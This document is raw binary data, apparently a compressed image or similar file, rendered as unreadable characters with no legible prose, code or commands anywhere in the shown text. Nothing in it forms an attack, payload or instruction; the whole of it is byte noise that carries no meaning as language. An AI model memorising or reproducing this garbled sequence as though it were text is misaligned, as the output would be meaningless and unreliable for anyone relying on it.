�/(Wt�`�OpQĄ�pL��Ё�f�Y��~���f1�a�H�u�N1E��2�q0zn\���n��i|m��:L�=�펆�#9[�gl1��Ɵ.�m�TZ�A8AفZ����ۙ�/�.�>"�EV�yD����"K%t����acl*���[�@8�l�5�e ����P-�0��H�E�q'��H{Fh1Ł�Z�<|Vr.o�a��\x+�(M����D��d �j {�2{�H!�&�u�w��cF<�in4��S3�+�|5�h8s3Yg�(Z1i`���I������40/����#S8��:��AG�r̚����Y��MxǅԘҼ�ޤ¹�L�����q�0E!W>�KY�/!�����jҲ�#����c~c"4����}�՘�ؒA�RAAk���@���dJ���dm�hv�}���!F��� �H��]����~�c4���� F.w��y��D�dV�,0j�V�AY�7|os/���IR�s9�sy^`��,hw��R���k<j>M����X\-Gd�#{M¹Y��]����g6ӄK��5*@�
��h�B���ބo����� �Q�oD��2H�l�I߱$H!p�]0p�C��JwD6�hh�����T��@A����4|_|A�9����w�K#�)D��NyCFaD�$W/[O�wķ��yf�b}��Z���۱]q_x�؍�U'�_�(�q�"�J�l5?c �A/��Mʉ n4�H��Wk�u�o�������"�7�ǌh�8VDJ��4 �z	Z�C\��GF�[^l2����r�*�'���n�Ś��\!�-��@mr��8�jҁQϡ�زN�줹�4�������yi�;��;����7�a�0%���t=�w�/��.������ւ��
q�T�z<�Ӵe�@X�/ �O��?�BB/IE(5�� ���!D6:2Q$��#*�D��P�S"0�I��v��ŲS�oqFko'��u����l��f�w�f	�T;��~AvW$$<�XE/���,5�pLE�����L���9�������,*C�[p���_x�x�.�L��/1��t@aQ�[��֬����]w��|�=��3���[|�٣xD�i+�<FF���H�lUA�
ܳ;Q��s��������������Vd�o�:�������߰듦y�	bc��vz�3�UŃi�=��9��Cn�?�KU()��'A~����#�+��@|�F�XB�����D#F�	}� g�)
�� ��
�jCYo�� ��� �����ox<@Ms�U;W��"@;�=�21�
-&&Ƭ�����,������:�O��Ϻ�;�<QԼO�SU�4�M�� \?� ?^�>�=Z�2�ȣd�$$�"g����!�k�l�m�n�o��p�qr���t��ttu��u��vt�t!t&L�%|6���Am�y�0��C	D������Df�	��FJ�*���B�X�B#S&232͚������dL�ZFɤE�,B��M��QG��|�I�;K���"t'U���R���R�H�Z'.:T���E�-Ϟ|���̮�f�a�k�Dְ	&L��aÇ�Cl.�cȌ%G�\Y��Ęg����fВ��[��^>zꚾ��;|�Tx؁�B����6���� ���E�ҔM�&ħ\��B�(K4+ɀa��L�Q����I�VF��;S��A��R$�Q�
L$�"5�$"���Wp�D,V��*��	+�*+��4�E_t�e���@����y#h�j�����
0�� �9�s� ͩ�F{���!,��� �%�L���I��)'�Ҝ	8��2.-���v�)*�P���0����V�B�hH�������nρ4h�fFQP���&�Hc�D�����N:��d�:�ċ�C�|b�J� �C�	�&��b�0���բzg��H˕N�3�����+KX�baE�s�	e9���+�Dؔ�
�   p��1Bԑq�a�Ѻ��Ť������4u ȷ�t����2ÔmL1�Q�Lu�p
O�(�Y�sb��t 	'�F�9��PBE$?ꂖ��$����X�*J.��7 �cSZ��cȕ��C��9~�CE��Di��B����i�5�����R{�	��u��}Uŕ��.4��3���(v�B9i7�hk��[p�l���V�9�;����11eZR�Q/�� �!OG�|O�r�685�6g���M�J�D�H��b�Y���]梎=�TQ��+f�P�K��;c�e&��HT������$$d�7uC�S�Z�>-X��I�J)JNT-�ji�:\�W�������~C�g6C��f�'��e9����%po|�։܅�qA�,[ \w�Q(FPT��K�BQ.s#�i����Lw{��f��� @b���Cp:�=09G��� $�D��z�JIdV���.EdYN� 
H����	0��=��	�*\Ed�dzX�O�҅R-��[#����!X�tj���~�>�->`�����t�k[9�z�@��Y9�T���1AU�]��V%���J�\�$�4|<r1Cc��Ϛ�F�EN� !	���l��e��x)��9�(�R4� 	H ���)cJ�0f3�� dӘ��ƖCJQC�<�^���2D��>�����H
���Z�mV�!J�
Kɝ�@��6 �<�P�P(�=+0�^��X8�;�W�rP �g
>F�������2�R(2�_y��=B�Mo{��ݬ0X~�{���<1�n�L��P�OZb�r�j�+����`�2%�65BO�KY��!*��HT��ǦU��0������NPU�RX��\�=F�b$�PE��C�%�a� ��iZXיִ�'�𳮧=M?�=��q�_�E��D��;�Ll\��\����mT�À����Ac��a&1��Ӯ#M)M/_�"؊��)�a2���rm!�H�{Z���T5�j�6�{�L��%�e���;a���YSG��,�L��Q���%+��i��a!;y��{z"��|b%x�"V9�6d�T0	9�P��U�j�?(� :$XWY�^ ���=��I��#(´+���*��G�B��Py:�'����I]��0-�̇kU���>���T'Na�ɱ2��5X�����q#�r��bm�	����`���J��Ѧ_�{���U=���s)��u��!���	#��bH	��r�.#阨�+Y(P�>���$Ey�&7?���Jcdڻ�M�[�s��^�>��$��[��A�LlMbJ��:��n�Agd�QRճƲ�l;�% 9���u���jw��^A  !�
 # ,    ��  �@�1$"�äRyD�N�Q�x&�����u��p�[%��সj��/�+���_<�G@�
pVD
LOV��C�C�
������

�������������������! ��" �������!���ĺ!�"����ȼ�� ���!���!���		 �������������4$��,�]ھ)�N\�A��b�(r�荡��$�mYAb�D"��R��o �k��^}�=�!���;y}p�fP��\�h	<|�l�5�:Xʰ�3�L5XŤ��l�.��X(u�=F�@�r��PI.ͅDdQ�B��I��@�
^<��)W�.]��鏪ɠ&F� �dǖ5K�\I�R�^ͺ�j�[Æ;5m٬g�-"@�\΀	#8�"�� 8�3ட�z��I�����g���m{�� �zi���'n$�� ǖ%�eA<j�}�F��7m����w�}�}1ɔ�;�࣓ND�SQ!����RM=���T���XH1YJq��X$�1�Wv�uUm\�A][��p��b��!I ��GJ@�b
("�-���G�L�� ,����#��)`���#�X��,��ʙ��Wۛ���ݽv�jt��_4��Fp��7	0 �LֽS ?5Ag�>��c]� ��n��y}�]���'MG߸�RH�d�H�h�ۀ����u�I+����'`��Ɠ�F�$�Q�{S��xaE�{I5�^�u�Z9�X3���Y����"���I����P�f�R�)FZbT���fPҙ*�xR�(Z�ee��k�^�@f/&�R&+aZ�wʩ1�rf��qh_y�ѧM�Tt���T�h���è=�L�x�u7r4~������IPG��MH�Y���#�����Ȱ�y�j��6T0��/�4��EMT@%�W_��lUnG5S�P���R}!�T.��F�a��F�bhۇ��*��+�<�@W�U$ ��\��e��k/'���
ik��Xf�  ��j��0���"f)�����{��Ƴ��&� ���o��:��
��<M��3�1�\��il���l|/z���7	Rq�1S�4��ݞ%�jwW����s�q��à�C��َ%!�+CZ��@�,�0PC1�JV�r��mf���P��o�m[��@�bd��4�S�hBလ\���p�>^���@&HP�)C:J�kkܚ���+q�beZS��(�ˠ��9]�b���Q�w���ղ8� Hڙ��r�p�P��U�P� `գ&�iPN�q�U�����l~V=���>ؓ�������*"I3U8���#N0����ϋV�d�^�j8�W��˚#6}k(���x�hn?��V��-*�۴r�]�H+tь� �@�FP�,AAt��s�<��yPS�[2A��YJ�LY�۽PvMl���E��� �0�E0������E��
g�A��P#Pe�c 0a#MU�76�(t��h2@�{��Uv�P�̏��H�����#BJ�e�ɏ� �N�z��Mު;�"d7�g���C2�N���"Pns�% �p"Iˁ b�%���A.l�Q\L4��_(�`Ta����s��R (hy�j�Bp�v9��aG�JA�l�a�^H���bt�P�i&C0qZ���E>k��~Z�z���o��)2�g���9B�P�͡}��Q�``���|6��i�z�*�6j�$�"(݈G4���z÷�B�yd���\3���)���k։�NrB��(dS��6�)ki��R�բ(�(]~a?����u�ʎq�/��W��uފ��c%}D
u�� �3^jXd�9Ͱ`'�X��l�3M��]a�H�
Gƞ�(ge�v��x#$p6�k���X�i�x��HGR~��G��j>�(od:Д,#�c�{��QY��+_�]�=ʶx4�i�c������P^˖��Q�R̖�q�mc���������k���{�j}ǅ�>`l_u�e��.9�!�Ђ�!�-����d�L�u���W�hw��v��p�����N�i���^1Y�������.%�Pm��u�Pj^3:mm[��G?�g�8료{Wl�g�.�B0�B^�=@s�V����>�����4��z���`v�8��̑�F)*O��@�ҍ���֣])��:�� �L�ط���L�|�)���Da�LH�i���Ӝ�Ҍ#\�.�<WMQ����Wc�8XT1b�a`�X׳�D�u��N���oj���䑁���pv֣g���c��֨�����@�5%�����o;9h�X�r�# �{|�%m �]j���4i��o8���I�
���YCAze/�hf���P ��ӫ_�-�`�hԯ~�R	�ل`�u蛍޴��S�4�9F䂰	V�_��/g�	������p�d~�U�zM>�-j~��1���&��f�8c/Gi6��lf]/0�mJ�����hm����ꑏ2��Qc���5+]�'f:�)�?����l�����J��6�!L�6z�6��,���K%�6!�T��T�UYpq_/wp^˴j !�pr~7h�D*�{���6.�� �'
�sM��aCC�c�/YB�1
��:�$���tql+�E,?�%uŖo�<j�F�GG�G�1�7[=�{g?�1l��5�v N��4��n�3<�"[�\wB'�5|����e��+�s �q8�@p�b�bB�āGy�!z�L���y��K*�-{B7���p��B�w(��Z�V4�b{Q{�T*h�5��	` .DV�� �W#�Ƨ|MNi�a�R|��Mʇ	�%;�saY�ח��t?��d�Y�@�fn�6EM�voP�AfM��4efA�p\$q\.�>�w�AI��}��1�(lޡ+kG�S����px�&�6�!x6"~f8�wgt�@n���D"V%Ke�^W�A��A��hscW��z�R�QR��4�e	i�����(}H��� XN��8DӨ
Ä��XgRX�k�0�������E2��HP�l��P����YW3n�Q��H��w�Bo��A�4<X4�fH!��Y��w��k�U��h��T�S��[`i�1�n6����XTB`9��q�LX7g�K5K��"K�p;�L�n�
�U�Vi `�
��}"5>Še)a4��|0�f
P�Y���9iI(X��s5�%Z�j�UJ8}�H:���-�bj�b���9�un!~�W��G�� 5�l�Ea�5Y��6I�d�F*�*�w����� <�9�P�w��3��	Z�bC��wJF���g
��g���@�yy�^	Dyd��-�p� fM�i%%� ��W>㣐 _��� ���f_�j�B�XD��{�w��7kc	O�����N[X}KǖӞ|��(vjgc�2���V��c�4`(�~�4f�1 �+�&4�in�yH	��������2Fnz?�U��q9q�PX�Љ��]AF2"�p*Y�ؒ��#���kA^�Tq�h�b&np#�}A.�F�C
~q�!���@�Z���q�ߠ���H�Y����Zz|Y�8H8|�9�=wOS�B�T1���!��1�+��]�k4x��<|j���4���҈�6+t)a��V 1\A�<�e�4<����5SN�[�ZQۙ��2=%32��,pVQ�q�	��������zz�g4�A���ea-�/�3�A�	0�H�(� ��K��z:���I.�o6���@��7,.�B\��<�ۚ�Z�D��X0�iD��Dz�b��;�	��Z�wRv��}���8(��u��(��z�IF�i��E��:[�v˩�<�Qf�Q���[z�a�I��7�G��3(�i��.g�J@��⚴��/�T�y"	���H��:U�7q��iuC�V-$���>!QF1q �  м���۴4����T��D)�9��­cˋ�;�R�Z�lbO�Գl�b�s}XD��5ug28��W`�S lié��{����e�}�޶���M�]�LI )��®�Ö�YQ�b2B��	����]A�f�HCс�sy�I���+�T3��3ܺ.�EWAn� @�0�4��@ߖ �ۼ  K\ N��M\ м�kr�0PR)3(�Ȭ�*�4#Go&�p6�G`拭�:|>�jk�|h�D�Ob�Ep���1Fu��8f��l�JO{iȳ�ѹ�VS,fv��=�rR�5�@�Je�������f2�6��;�C������������',n�D1��b���$�K7C���(7�i���y�E�/�˺�U��@>l`�C�V�D��P<���L��K+Ⱦr<�{�?�4��r
�i��(q�������Z�f�����k�e
�9����K��(5�3fc���m�V�pF��(�� ����<����cP�	F�M�\"������MW?������c�3�ҡxhӎ����,钷���
A�T��(x7@�Ub� p$I9��hd�  LL�P @�0���Y������F���
v���x��`���-}����l�h��c�'���/@'�񛖘��d螊�[����e��L�$<��{!��#�ܦ3�5<*�**()��\�X�W=:F����=�ȡ�;� �`a�c2@2�6�z.?
q6K���6E�p-[hJBB0U]u�w/8b&�1(��Vm�W���M����S���V[�i��4��Z�Ir��S�k��pƥ뼥CY�ᚍ����V0Y�Mo��u�����l�ܧ�ܛi����6r�d& �
lǔ��ؓ��&e��Ls��y�@ا쏯bwj�Yf��kW���l��(#�J2�1�z.Z^6]B.l���!�T~�,k"S���ɓa�/ /$��P}� ���P�Rn�Y��T�VNֶ�����]S�G��m�<�����B�CU��_˾�h&��a� �=W����#~�Yt��Gw�dU���?�8����F�4�t��3ew�Q������2���d����3�K����^��un0g�m�,0M�2i�xۯ[7pp^���p�J��bU{v.�X���U��b&� r� !p UN�T��.�Q��\] �˴�<�i�J*�]4��r.�2�]�h�S�<���0�v}0D����ag"|tL���a���l�afw�m�i�P�W�q���4�NY��q�l*]�e����Qj��\ږ�}xhdj*�x�� ͑J2۱N��yp��y|���|�"�#�eK��U[��*R�7RzD9��0��L���.�X^�ح�\� 5����)s�)�����5���ּ���C��8sMO��k��O�Io��"PJ���g�VD�����oj}�}��v:R�H��e�t�=)�\ʶ����S)d�z�	�+=-T%
�3��x�[�9��7����0
hA�� D"�t�" �����S~�[���˴4X`�%���}��l�F����`i�����g��4&m�%bk�V��ِ��E�=�i��"<�lW
r\ ��~����Y4��#!�0T	C�b�Q�8�I�D�����( ��O��}��:�>���5���{�y�̥v��04"#" 2$3*+-03,69?;1CEI7=M?KGQ35[YAYOS=c;eAc3xB7,..0*�6��������� �	�1��B���җ��ѝ�080�	�!;vL A <���	*��pbÄ!8L(&�:q>�9�d/��)y�4]��S��	B�K��=#C��t����#�M�L*@�DU�w�j%G��q
�K<^��b�iG�f]�9�N�N��)��k� 4 @��у�E�d)�W�\��`X�Q���d
�cK.����U�O�v�t�MƐ%��䈀�Ş6`ml״��� |ӻ��9u��|�d�&	j����Nz����;���*�q�E�ç�H~c��%��'���ٶ!�0-H�G��	�}�+��`j��RBI��$�(|�)������ʊ
+��3�2���T�>YT��<���#�2� a�A R$ G	�Jj!���2�,��`����,�ZV1� ;Ɍ�N�	��_P�R�`,(p��dKS�j���)�o~���Q�s��I�{�ؓ� �ى�qjҩ�C鮻�Z� I//������0r�#�@}�E� ��TS��,�8g'���'�*����:�B�F=��_����</���)��bĬ����Sʭ�3�W���	�Pu�@�1D�,�G"�D�!s	�� ���!�T��(�,��fI��(;�RIS��W,�t��0��0( �h&V3��
�S �4��B�i����3����9�
�y��?�s��.�G%�R�*��g�ʛ(#����P�B��[�ꤤ�RX0�xǸ'�y�L��vm����Ï
;<�B$db��b��� �k5��[��Z?��~K�����@	g\Ƽ��F#�,s%H�EI����$gsT,��`�9����'����@�����t3�mvӠN �#9�ȳ��A'y(ҁ���A'�

�Q��y!��g���22/��V�h��?�ڿӚ�=�Ȣ��VKfY�
�f��l�7����e�|H*O����6Ol�[ �󔹕���N�*���,s�C\�# �;:BDjx�HL�D���B)t��ғP��\���R��H7���t3  ΐ��L�v���m�@��o�1��$OF��`5p�Ov�b��!�&��.�(�?���y� 9�^C�H4m|
�ԥ6u>^����������dU#��8�!���Ȃ����|� ;��,��BS���Ёk�"��ƶ��̓��Td-]�ij���兮u!5�M�Ǘ9�0�z��0!}���'.����r�s��t�	y��]���@�\q� �X0�Dh4щ�`S6r�n�� � <������~�;��d�&�i�2c�^N��M�<���R���G|d!9�Q��o�غr!�@R���L4�jE��R[��t9���FS9���EQ�@&����.�5�p�߇f��!��79Z�_�BL�4�]�r�4_G9ͽ"�����	�{]�u=\�-��̓�fJ�p�j���T���|"Ƥ�o�3q�H;��@$��L� qҨ$�� 2c����HYJ���x��@�O��5dG9���,�$[�Bՠ��)�Z��K�����,
 .i��%�@UqG�ҧ�.m�R�rp.���s����(���K1Sh.OX�^�{L4_^oVu��|�e�t�[8i`=d&[�Ɋ��H@rG�1��杸��^��E�̃dݭ���t�4��gr32±Qs�c�"��<R��	1�E·��XT$�_�LR��a��9�Wh4K���E�=�"��/̨�l;淶yl�*B8�B���x�ӂ-JR咼M�)�L�ގ��ߌKG�:W`�����欞3�'�K%�,ƙ��f-��U5�K35�'���Z�Ub  ��kW��WS�'p&�@ǋybMT�S��C
�5������fr�l�w���l8!|l�E=��ʥ+�-m�R8G���O�Q����"j�����th	Zc��c���I�x ��0lX�:BA\�?��&��rB�f�B��A��[޳)2d=�XsM���fc�t�[d)s|A � h\C6gS��ā�S7 $[FXF��8�e��x��$0Gy6b���
w�8�y8,��թv9Jg��
��ف`t�^:m�X4�r�V����+,�b�`�r8'
k�b �]h��Z�栈�e-l�mF5Q��m.+�/��.��k����:���9̰���z*�:+]���k/[��ND`56��2���D� ���m�;7�a��F_],(�JZ�����4?2����{��u8��G��٣c��������/GJ�AUm���u�������V���$Z�K�U
!�/�gT{��CF�J�Y�u'�vE�ŵ�t��\��7����#���G��fU��$o��J�u�i��n#�9_0�W��D8���L�� �ਡ �w*������x�Nz¯Tk���gP�'C%Pn��j6�O�A� ���c��C �hü<,�L��T��\�}�������z�آ�6(�j�l�b��DiX�CࡋtJ&��VED�׆0Ŷp7I�$d?�.xL�;r���)�Č̪��L!^���`2#��l��ir"�6�͌1�j�,��#�!�fCc*pN���/��i�7�����H�Xc*-�j��DJ���Z�B�
.���qX0�<�c/|ң�6����.�k[��'�N`nodI�^M{����b��p���N�C��9�Y�/���2�D��W8��� ڮ�?Ti��
������
��K������ud���I4^"#4^���Q`�l@� ���lc:�;f"!�.&��7.�P������O��|�8�$%eF;F�QX�{ !EE�gL�o��/> hڐK���X���4iWZ�A<���B�ހ���������hvKq�i��@���R�� �@���⒖jfܑˢ����G�nވ��J�-�R3�nt����l������<>!��PI��L4 � �� 4@���.���,sc0ҝ�H7
�c�a��4C�I��P
t+��'�����ąx35f1�*8aO!"BtR�o'CkT�k��YF),������r�F,DƢ�m�F5EFW�8x�C:$�`�V�lc�T���D����l�oq�/{D. ��1S�Ћ]�p�����
�4!�Z��<_0�I�32$�Ϊ���" � �a0�s�xG���=�3#@nw.�cB��0�頯鮲,�&�	B��~�@Ky�#ޑ7_�wFþG��h!��|�3�|��:��'$[��E$�*iJs�~W<�V�����(�m$��ge$.��On^$1�,�2�tN�,���B�Bj�@���ZqUh�C^ �ܢ	�(��� ���"��*5���3$`"s��k"�^�P_�L� ��� Htcք���^�D]�`56�INz �#�s�DЋ�X��O8�֢� V>�Z�7�G{bP�.��#|�S�F'}E�%��3�kD�`,zn[y�=�&d��Ȕ�r��!����ڴǒ�CL+(e�@�Ԃ����ұ%��2�����r �3�����D��&6b1#A�%^�)c�K�n�0/���,����*�]���nu7HS)owfgAS7\54�Dgy���aX�I��UO0$�E��B�r
Y���X�Zk���5�0|"�!�T������_edKk%[�29է_cnl�r>G�j0��n[f��ᯒne��
H	(�-.� ~��m����
ɢ�L�శ,a��H5�#3��4v�2����Hu��%QE��"��T]���oR߯ ��;� �/ j7�� QVI�wq6cO�|�6&h3ѯ(m�ljF��v���uYf����ql�v&i�!6��<E9w�U���w���U=��Kŷ�����c���d�6qn�F��lo�ؚ0+��Է+ص[�2>c�p�)�}��o���z$ׄ�7��r��.1�G����3@s��Q�c��ۍ�.'S3��T�2��2 ��"�74E�w��3fwO#������cX�VY�p�'%�Pd������7Y�cqԆ�!p}�*lqo�ހ�(��;A��p[�8J����T*�	��E��7&�c~�\�ъ-���#���V�5�ji�����XiC�qp�x��&{��a#as�Ob��s��2�L���$/G0��rJ�b4u3u��δ
 �@rb"�7��*Nzx� �G�3NN(17�#���PPщ����9���c'������e2k��|?�m�w|w��@U>��� lv.T��:� �2d^G*�>&����~��iOo�Q��nj�'l�Q��w����� _����`˶L\�i�,w�2 1#��kRx@	��t��6�2W����ڭSATݭ��	hH"�F� �wWgnND�87��6p�U�m'lF��h�8P������a�L������x�u͞�`ooE��;i�\E,��p��o���Cf��2��l�8���x$86���v�}a⧪�)��۳��UW@�-.��*a;�� �q �s�LRﲥ�b�R@W��E't��u�����b�/ϣu�CQ�M0wy���dǔ��c`�vx�x�:6���w���#�(�7�2�i���ɫmz}LdZS󬷓J��ԎD-���:ݷ�T]Ub�()�~ẞ�n:#E��?�C��*�3M�W]��Ⱀ���edY�upޘ枌�b��Z<	p�F�����zp \��A��%A�s 1W@�2�W��)QE�O�0[��4^Z��i�D�2d�s�� ���~�5��w�!���:�d��8����UF�(��̥�	���az�gOPo�����{)��ϭ���桯��'�������ڀ�q �!9��O�#�W9���i���.(����=��,��(&{A���
a�9zT����G�@�*�*�c�o�f��FZ�8V�&�_zS���c��!�BI��f�us�8M�C @��ˏ���x˺ag��E728{e�YҴ�	�'o�eب���An6]���R�G��3��]�ԭ��%z-W��z�+P�b9�Os�-�C�3�i�@�CQٸt�B&i}0C�K=�'(l�o�\l��J�!yJh��}���Q��RtQYAt#ԃU�.4�O�c}}�~�SguUh4�׉�d�I�D��?N��ٛ��'�������7�#��C�(�����V�!���6��⦷���'��Z��R~&���'��K�,�T&[�Pĕ����}�LE*��3������$d����EK.Z��j�x������ G����i��w�����ј�Q�TיUS_^�2�r[@QYhB����'bS"40������i�s�?���'c�����D��� "_V����g���[T�h+��،u* �~�AP����'ƨ�F�j Ì�&Q���c<"��O��|:�Qct*e"���' 
�����Dz�`f���@�qQb$� ���?h

 $`0`$$�A&.�T��]���1�QR�T�U���Ʌ��biua��bY���mŖ�����Y�5�ihD/,G ?D<<;;?[X@X((P[_ @dWCp[#hoSW�_�[[�{c+�c_ķ���˗Cx�WcSCP��w��	���_�jDTb��ҁ�m�p!#�
|,pHO�F�i�0aX^	����$&�dig(O*�°�ҥP�h�$��PB']�h�Ħ��  �l+2d|��,�!�fϢuPƍ�,�h���dʬ&Q��q�]s��]�֭:�$2���O�A�5 ��	� ݌H�(�?=A�*SҨLe��e5,2]��*3&L����m���R�BPV�h���˶�&�Y��y����tu	��wN��pڳ!�=�xv���'Oo�woڮI�~��|p��_ 5��lđ�y�H ���DN`� �% ���T�HЄ#��RCu� ��&�	ETOQQ�(CqrG(L�AL1\���9~uX`���Ykɢ[mrن�����\U��-��Z�G�R¥�^�)����$�����ey���L�Siv8ՙD+�Q�%���Kr��E^�5����R$�Xj�J���!q�!�4�-�\9�e��?�%�i|�x��7���Χ
��)���M6��6��s�{ݬ�?�)�=�=B !T�N�vD�G"92ad�h��4%�X `�L4�� b ��'�e�����%=�H�P��ۡ�W��ȍ�&�cY]�أ�i��[���-Kb����F":��SBqe�]��U��c��t�McZ�f�{�dni>y�P���'j2�V������$�Wy��4���ZG)W�5#M4�£]9 uG7��S�{�mt�P=��
O��GO7i�:_��%T�?$�E�-�Q����.�$�D0�	 ��/�t�NM�TI�{	�.�;/*�*��P��[y�-����7�����VY_	!d��!���� Zd���+E�fq�х�m�ϡ�Jc���ǐE�oBx�9t��ᆟ��ɜܟ�i}�l�l[�%m>��em_�Y�*�\#�6��2< ��j�4����-l�xN8��@n��S�0�5�!�o��� u�A�U��;��| ����Ƭg��&�I�0d�l�\�{��$C9��$�R��vr�O` )I1�%@A�s�^�Q��Ư���G�����y�
��]�rc��	mP�y_~�F6pihw�����M��q�&~��� ��
C�oN&:RPc?�la^�c�F3Υa\�#Ic���+�+�q\�:�a*�`Gզ���g>��Ԭd����c�Z68H����j��N�j5���J���! 2k��K��j�L ���YC��$r�B�M*H�����Q�t",q��C��5č� +ZA2�����n�\������NQ���X3�//�k�d[p���'�a̙���`�z(� I�=zr(F)��0��@�����` ٳ.�Ly^r�iZ�(A^E��kZ�PI�Tªl�AU;x����CG�S�j�=Z%O�z)��(5���ٸ��!���&[_��p��B�^�ΔMo�P8@��N��� �s����o*��y�CL<
O�CT~Yk,^	���(�!}1���$a��<)إ���MN/f���l�É����q�{{��U�Y3M��e�T�xk�E��D�M/�I��ִpट�@���F���?�:�ħU��TS�&B�x�:XmO.{�+��G��G|�#���X[ϰBK���4��V9&�ޔ�� ���P��xLĆB'�v��D_C&����/5'a�R�Ǿ�u���vdY��Π��g�g����KZmZQZ���/V��)v��:8�&i"�E����p
O�x�)�f�%��~���-����h�>8�ie&�1�� Fj��@���R�G:���&H������^=��SV��x$���T#<���Z���M�@���/D�Kb�;�����`�	6]HMI?w���Uqr;��*����V +K��R�,
 ��ɨ�%P츮���ZX̚�A��9�s{qFԱL��6��l1veq�_D񡈌����qӴyY�k��Ơ%	h�v�jYf��/d�T��!@�0G������&0��Ǟ��ި&U���zޑ�_ʷ!4kx��h�Jr2t���Y� o:��͖��|�s�V����`U�[���4b%�I�
���b�lW(Ё�X-�Ƙ�ΰ��n6{�q�]l�BM���m�{(�1����p��!�|ʥH�&v�v�RY��`B.0YQ�%�����'�,(��iRe����f�2q+���p[Iu��?�6Ϊ���mw.t^u��s���ñ����������zn�݂=9T��I��/?�GA/z�(ur#�:~�+�$F�e5���-a	�RDՠ��ï}Y���f���K�d{���8��"O�f �#U�a�2�X��q�3���Dŷ��JF���VC��Fq�o�@0$ QMu1��[��R{�J/�^}�Jzh�套��Cx\�h`ũ�ؠ��qWm��ҫ�C�AlD�LS[�`:��GHȽ����(��L"�To�O�V�ы`��FY"����S?��\Zl���-݊A��ؒdYk@�DY����$RR@[�mK�IBb̖$4��5O���-�l[� F�M�8�"`"��T"U(ͬ���,�]���9P"sQY$���[�(���3��3tʩ�M6�{�Jy�Q{|X�Z\S�ud�zd�����KР[�4)c�4E�1>�rZ����Y��������:1R�⹱]'ē���]�#r�e=@�a���f����y����8�̜&G����,Bk�Id��yp5�hԏL��dT[�d��-�e�dp�L�����E�a�%��k|(�P]!�4C2\��<�*E �y/b�,z�RA���"t �V����!%Q����b�MO�,��xD�8c2��2F�2n%4z%H���IKI���BFỶ#Z�\���A�_�A0͍����@u�Y f���a����U��È��酖�U0B�7�e�TN���!b����I��L U�c>�A�����!r�D
l��D�d��Q^P�B��&D�>�(*C��[Lfʚ]ܬ���Yyܗvy�
�"��b+�W.��ė�P�:�č�$�\�vD3�g4��xv%��糼�����o��o�[`��N(;�F��HQL�?p�"d)���ȿA�!(���q����+�ݍ5	�-&k���\�d����Ŕ���O~���5�b@�����!L�i��9"&( �E�+��*pY_`��(^$J��(�3�"��Ҭ �|agS)�0e\�I�,nP	�
Z�}	�D�t�@��z�7, ��zB�2�\��'�hex>�1�д "�˶%Q�4��i��^��ۉ�� GБ?IV^�_�����V��E�����c�������V�@�l%�� �"8��}nF������L�I�!B����`�"Lş���@��	����'v���^�?I�ᡒ3(X\>��	Agq.��U��D)R�J�)�����uV����|�@G�LU��Wfey�)�:�V� �I��I~��Y�����7�I��h��ꭍ�dU�$�2j9]��M]b�VA�tT,Ț\�i&"hN@�����6V�"Q0@�Lȶ$���͞6�j��!���d�m�P�Y�\Y�e�CMIC�[�H�(-+��rD���C0�ͩЃ��bv\^�׸�����u
�#S�Y�ØvcH�3H���)�X%W�+\=H�̜�"�a揠�g �*�u�J�a:Z��h^��]g��_&J&]Rh��B)L=nn���h�`��1�dlOCy�(��"��&$�d ���^�M��H�F�&e0"�ͩDJl��rR&�h$�����>� � A�V���v�-0� P2e�U�|q��um�r�vI'��Jŵ��.HEԭ�a�me���ު�G8 A��MY��I���bT��'��Q���VJXTn�%�_�^�\<�.J�P,Zl���j$�� ��H5m�^���[��$<i��
Bq��v��Ѕ�������e\"�j��$^^�( `Ć߁��@B��$Qݥ1�d�=��b��}�Q��z�^���; ��1��׸����
�MƉ8@Jx]b��w�`ޒ���3�P2���	����������!�-1}ޜ'�ZƱ�[���V.@a�Yhn�zlf	+[䣊Mm�A xے�D(&b��j���,�l���i�,JJoi0fk�h���t���1�J�� ���NX �j�՘��^"�a?��pd�: �b4�RMz1}�
.���W�v��z�v^����m{��S	��d8�w&���?N��!�+W���`��n$.q�
��_��k瀀#a�P�tM.^n�X(j�	������g��àt��
(�2E�p�i�-��;1 "��$��I�]&TE�(�qh�����M�@m]A�j�R��!�а�IKZ��@C��s*����rn�0m��
�x��.~�P�kz �<[��,J������
�T t�wJ��� �c3.4C�mȅIQ4F��d�f�:�La�Tg'�R�dH)��ح��(�4)�XǾ������d8-��c[�K#T[�q(%��*�Ȏ	�����!�n�����Uc���]�l=B#b58�O��$����h�����H_
Z�dM>�،��jU�,{!u��t{�G�ұ�햚�
�Y|y�P
�,@JX�HH��Y��mcK�W>��7tH�0�i"�lv�w����i:�[Z�i����Z�j��Y0�����hj�!�E���+w�v�b$ be"��IlO�2�ʆA�щ0o��(�7]ZL���ك_wA�&0�4��� 
KѬǘ����Q�"�%^Z#z���^��~��}����/��3��EO��ڂU|��`��I[�a�y�+�_8�Oc8EFV��)Lg�矞�AnF�e�����X������qH I[��j�k�8��xۢ8j�4�aȬM��E���J]����d$�݇�p�0w��4k��wR3gZ�g�e��Us��,R���4��F�$�i�^�{�yMzo\c�w��=g�8]����{`+i�o����
�~9�0�
=�gG	�R� [z�O�dkx�P��(�8r��O:	�3.�\�����؈���HWV���������a�r�)���:l��{E�f�-��!qNԔq����_��D�B{M�r��0�YZԣhKh{��H���Ξ�I��Oq�G�y�4˓5���YO������
�w�~mi��A�`��Y��'xX��* �X��Tc� Bwe���c�XBf5q�_󌨉���,�Ma�o��<�p����e����̏��l,�j"�&�9<�n#��MO�����5�no���Lp(���i��B��A�H��a}�w��d7"��U��	�H�����B��m�en��> u5��y�r
�wy����u�����#88�b�(
�HG�x)^���Rd*"��fP ��aA�\�j�:�����7�>�Ͽ_�� 				 �I,T�|,����	�0�t�̌��$�t!�L�0h5��}��X����]p�}���]X�&.6>FN9^V^n�@�N���V>e�f��N�H  �07��� �@ta ���^D�ח������A����~ȕchƀ��&*Ę��A=��\ ��� Pe�E�x֏ءe �q
A��V<�r�g������M3H����(F�\�JāU�@���!\/(!���!I�Ju[%nճha� M�8b�����c����w�a0f48��Р��*S�4�P�B�@Y�,R(ϘFojTS��b	�� ®\�u�jr;w4l����{f�h�P]�)��R*�u�\:�I�q ѻ!Ƒ�v<@�N����`����v̘�!C?%�x�b�>�7�/�=��Kg�r�Ap���l<T������QĲP 
i(]qm�"0�)���B
��ˊ�����#��
�����*�&��@*��
!�""��"��K#�c�0)�ØC<����2
J��ȓ���P��4S,A�4H$��H�$�Ѳ��U8|E�Yl㳖܀�1��-BB5T������SO�S�����L�
칧�^Zd�����Kǡ	��!���ɡ�: ?�
